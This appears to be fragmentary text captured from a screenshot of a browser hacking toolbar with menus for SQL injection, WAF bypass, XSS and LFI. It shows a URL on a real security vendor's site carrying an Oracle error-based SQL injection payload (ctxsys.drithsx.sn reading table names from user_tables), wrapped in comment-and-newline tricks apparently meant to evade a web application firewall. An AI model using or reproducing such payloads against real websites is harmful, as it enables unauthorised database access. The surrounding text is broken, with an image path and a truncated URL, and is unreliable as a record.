 http://o1.lab...ownum=1))--*/ 500 - 安全狗云安全中心...
https://www.safedog.cn/seniorService.html?transferCode=4 搜索 JS W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://www.safedog.cn/seniorService.html?transferCode=4 --/*%0a and 1=ctxsys.drithsx.sn(1,(select  table_name from user_tables where rownum=1))--*/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Connvert 0xHEX back to STRING